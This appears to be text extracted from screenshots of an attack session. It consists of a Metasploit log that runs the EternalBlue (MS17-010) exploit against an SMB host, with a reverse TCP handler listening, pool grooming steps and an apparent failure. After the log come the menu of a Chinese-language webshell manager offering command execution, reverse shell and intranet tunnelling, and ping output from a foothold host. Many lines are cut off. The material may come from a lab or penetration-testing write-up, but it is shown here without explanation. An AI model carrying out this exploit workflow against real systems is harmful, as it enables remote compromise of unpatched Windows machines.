 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.21.0.16:4444
[*] 192.168.0.253:445 - Using auxiliary/scanner/smb/smb_ms17_010 as che
[+] 192.168.0.253:445     - Host is likely VULNERABLE to MS17-010! - Wi
[*] 192.168.0.253:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.253:445 - The target is vulnerable.
[*] 192.168.0.253:445 - Connecting to target for exploitation.
[+] 192.168.0.253:445 - Connection established for exploitation.
[+] 192.168.0.253:445 - Target OS selected valid for OS indicated by SM
[*] 192.168.0.253:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.0.253:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76
[*] 192.168.0.253:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64
[*] 192.168.0.253:445 - 0x00000020  37 36 30 30
[+] 192.168.0.253:445 - Target arch selected valid for arch indicated b
[*] 192.168.0.253:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.253:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.253:445 - Starting non-paged pool grooming
[+] 192.168.0.253:445 - Sending SMBv2 buffers
[+] 192.168.0.253:445 - Closing SMBv1 connection creating free hole adj
[*] 192.168.0.253:445 - Sending final SMBv2 buffers.
[*] 192.168.0.253:445 - Sending last fragment of exploit packet!
[*] 192.168.0.253:445 - Receiving response from exploit packet
[+] 192.168.0.253:445 - ETERNALBLUE overwrite completed successfully (0
[*] 192.168.0.253:445 - Sending egg to corrupted connection.
[*] 192.168.0.253:445 - Triggering free of corrupted buffer.
[-] 192.168.0.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=
[-] 192.168.0.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.0.253:445 - Connecting to target for exploitation.
[-] 192.168.0.253:445 - Rex::ConnectionError
[-] 192.168.0.253:445 - A socket error occurred.
[-] 192.168.0.253:445 - /opt/metasploit-framework/embedded/framework/li
2:in `rescue in create_tcp_client_channel'
/opt/metasploit-framework/embedded/framework/lib/rex/post/meterpreter/e
channel'
/opt/metasploit-framework/embedded/framework/lib/rex/post/meterpreter/e
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能
来自 192.168.0.251 的回复: 无法访问目标主机。
192.168.0.253 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
C:/Windows/ >ping 192.168.0.253
正在 Ping 192.168.0.253 具有 32 字节的数据:
来自 192.168.0.251 的回复: 无法访问目标主机。
来自 192.168.0.251 的回复: 无法访问目标主机。
来自 192.168.0.251 的回复: 无法访问目标主机。
来自 192.168.0.251 的回复: 无法访问目标主机。
192.168.0.253 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
C:/Windows/ >
C:/Windows/ >ping 192.168.0.253
正在 Ping 192.168.0.253 具有 32 字节的数据:
来自 192.168.0.251 的回复: 无法访问目标主机。
来自 192.168.0.251 的回复: 无法访问目标主机。
来自 192.168.0.251 的回复: 无法访问目标主机。
请求超时。
192.168.0.253 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 3，丢失 = 1 (25% 丢失)，
C:/Windows/ >ping 192.168.0.253
正在 Ping 192.168.0.253 具有 32 字节的数据:
来自 192.168.0.253 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.253 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.253 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.0.253 的回复: 字节=32 时间<1ms TTL=128
192.168.0.253 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:/Windows/ >